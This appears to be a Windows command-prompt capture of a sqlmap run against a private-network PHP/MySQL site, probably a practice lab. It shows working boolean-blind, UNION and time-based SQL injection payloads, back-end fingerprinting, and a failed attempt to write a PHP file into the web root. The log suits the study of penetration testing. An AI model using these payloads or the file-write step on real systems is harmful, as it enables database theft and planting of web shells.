 管理员: C:\Windows\system32\cmd.exe
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1 AND 3677=3677
Type: UNION query
Title: MySQL UNION query (NULL) - 4 columns
Payload: id=1 UNION ALL SELECT CONCAT(0x3a7563783a,0x56665871586a7469564b,0x3a77656c3a),NULL,NULL,NULL#
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: id=1 AND SLEEP(5)
---
[00:00:48] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.4.23, PHP 5.2.17
back-end DBMS: MySQL 5.0.11
[00:00:48] [INFO] fingerprinting the back-end DBMS operating system
[00:00:48] [INFO] the back-end DBMS operating system is Windows
[00:00:48] [WARNING] reflective value(s) found and filtering out
[00:00:48] [WARNING] expect junk characters inside the file as a leftover from UNION query
do you want confirmation that the local file 'c:/3.txt' has been successfully written on the back-end DBMS file system (c:/phpStudy/WWW/3.php)? [Y/n]
y
[00:00:52] [WARNING] it looks like the file has not been written, this can occur if the DBMS process' user has no write privileges in the destination
path
[00:00:52] [WARNING] cannot properly display Unicode characters inside Windows OS command prompt (http://bugs.python.org/issue1602). All unhandled oc
curances will result in replacement with '?' character. Please, find proper character representation inside corresponding output files.
[00:00:52] [INFO] fetched data logged to text files under 'D:\Vstart50\tools\????\sqlmap\output\10.0.0.133'
[*] shutting down at 00:00:52
D:\Vstart50\tools\注入检测\sqlmap>